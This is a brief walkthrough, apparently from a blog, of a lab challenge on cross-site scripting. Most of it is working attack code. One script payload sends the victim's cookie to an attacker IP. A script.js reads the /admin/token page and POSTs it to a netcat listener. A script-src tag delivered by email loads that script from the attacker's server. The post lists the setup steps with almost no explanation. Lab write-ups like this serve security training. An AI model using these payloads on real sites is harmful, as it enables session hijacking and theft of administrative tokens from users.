IML - Cross-Site Scripting: Ep.6 – Further Exploitation
Cross-Site Scripting Ep.6 – F - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
IML - Cross-Site Scripting: Ep.6 – Further Exploitation
1

<script>document.location="http://10.102.179.231:8000/?cookie="+document.cookie;</script>

- Token and username received

- Create script (script.js)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

var sensitive_data = new XMLHttpRequest();

sensitive_data.open("GET", "/admin/token", true);
sensitive_data.responseType = "text";
sensitive_data.onload = () => {
if (sensitive_data.status >= 200 && sensitive_data.status < 400) {
var body = sensitive_data.responseText;
var send_data = new XMLHttpRequest();
send_data.open("POST", "http://<IP>:<KALI_NC_PORT>", true);
send_data.send("page_body=" + body);
} else {
// do nothing
}
};
sensitive_data.send();
Change IP and Port
Run Python server in same dir as script
- Set up nc listener on port specified in script

- Send email with the src tag (kali IP and the Port of the python server)
1
<script src="http://<kali IP>:<kali port>/script.js"></script>
- Sometimes need to reset the machine on this one cus it doesn’t work first time
This post is licensed under CC BY 4.0 by the author.